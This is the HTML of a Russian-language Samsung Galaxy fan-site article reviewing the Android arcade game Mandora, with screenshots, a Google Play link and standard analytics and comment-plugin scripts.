href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Mandora – собираем забавное растение</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/igry/ rel="nofollow">Игры</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">2265</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Pryanik_IT</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p style="text-align: justify"><b>Аркадная игра Mandora перенесет вас на прекрасные земли Moonycat Villag</b><b>e – тайные плантации, на которых растет дивное растение Мандора. </b>Оказывается, эти забавные корешки живут своей жизнью и питаются силой земли. Именно за это их активно используют маги и колдуны как мощнейший ингредиент для приготовления различных снадобий. Вы попадете прямо на грядку, где растут эти самые корешки Мандоры и сможете самостоятельно собрать их.<span id="more-27905"></span></p><p> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-2.jpg"><img class="alignnone size-full wp-image-27907" alt="Выбор уровня - Mandora для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-2.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-2-84x150.jpg 84w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-2.jpg" /><noscript><img class="alignnone size-full wp-image-27907" alt="Выбор уровня - Mandora для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-2.jpg" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-2.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-2-84x150.jpg 84w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-3.jpg"><img class="alignnone size-full wp-image-27908" alt="Небольшое пособие по сбору - Mandora для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-3.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-3-84x150.jpg 84w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-3.jpg" /><noscript><img class="alignnone size-full wp-image-27908" alt="Небольшое пособие по сбору - Mandora для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-3.jpg" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-3.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-3-84x150.jpg 84w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-4.jpg"><img class="alignnone size-full wp-image-27909" alt="Начало уровня - Mandora для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-4.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-4-84x150.jpg 84w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-4.jpg" /><noscript><img class="alignnone size-full wp-image-27909" alt="Начало уровня - Mandora для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-4.jpg" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-4.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-4-84x150.jpg 84w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p style="text-align: justify">Учитывайте, что на прохождении уровня дается всего одна минута и за это время вам нужно набрать как можно больше балов. Корешки оказывается очень умные, поэтому иногда будут подсовывать вам морковку. Некоторые корешки являются уникальными и могут приумножить ваши баллы – всего имеется 55 видов! В бесконечном режиме игры нужно собирать созревшие корешки. Соревнуйтесь со своими друзьями в и обменивайтесь заработанными очками в Facebook.</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-5.jpg"><img class="alignnone size-full wp-image-27910" alt="Первые корешки - Mandora для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-5.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-5-84x150.jpg 84w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-5.jpg" /><noscript><img class="alignnone size-full wp-image-27910" alt="Первые корешки - Mandora для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-5.jpg" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-5.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-5-84x150.jpg 84w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-6.jpg"><img class="alignnone size-full wp-image-27911" alt="Активно собираем - Mandora для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-6.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-6-84x150.jpg 84w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-6.jpg" /><noscript><img class="alignnone size-full wp-image-27911" alt="Активно собираем - Mandora для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-6.jpg" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-6.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-6-84x150.jpg 84w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-7.jpg"><img class="alignnone size-full wp-image-27912" alt="Количество корней выросло - Mandora для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-7.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-7-84x150.jpg 84w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-7.jpg" /><noscript><img class="alignnone size-full wp-image-27912" alt="Количество корней выросло - Mandora для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-7.jpg" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-7.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-7-84x150.jpg 84w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-8.jpg"><img class="alignnone size-full wp-image-27913" alt="Результаты уровня - Mandora для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-8.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-8-84x150.jpg 84w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-8.jpg" /><noscript><img class="alignnone size-full wp-image-27913" alt="Результаты уровня - Mandora для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-8.jpg" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-8.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-8-84x150.jpg 84w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p>Простое управление и интересный геймплей, для всех любителей долгоиграющих аркад.</p><p><a href="https://play.google.com/store/apps/details?id=com.rayark.uproot&amp;hl=ru" target="_blank">Play Google</a> | <a href="http://yadi.sk/d/sEpbvaudJk8KB" target="_blank">Ссылка</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/pryanik_it/" rel="nofollow">Pryanik_IT</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="27905" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133471 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128736 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98423 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"27905","nonce":"ea45aae3ff","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=f554c57ccb&redirect_to=https:\/\/samsung-galaxy.mobi\/mandora-sobiraem-zabavnoe-rastenie\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/mandora-sobiraem-zabavnoe-rastenie\/"},"post":{"id":27905,"permalink":"https:\/\/samsung-galaxy.mobi\/mandora-sobiraem-zabavnoe-rastenie\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/mandora-sobiraem-zabavnoe-rastenie\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/mandora-sobiraem-zabavnoe-rastenie\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/mandora-sobiraem-zabavnoe-rastenie\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/mandora-sobiraem-zabavnoe-rastenie\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/mandora-sobiraem-zabavnoe-rastenie\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/mandora-sobiraem-zabavnoe-rastenie\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/mandora-sobiraem-zabavnoe-rastenie\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/mandora-sobiraem-zabavnoe-rastenie\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/mandora-sobiraem-zabavnoe-rastenie\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/mandora-sobiraem-zabavnoe-rastenie\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/mandora-sobiraem-zabavnoe-rastenie\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/mandora-sobiraem-zabavnoe-rastenie\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fmandora-sobiraem-zabavnoe-rastenie%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 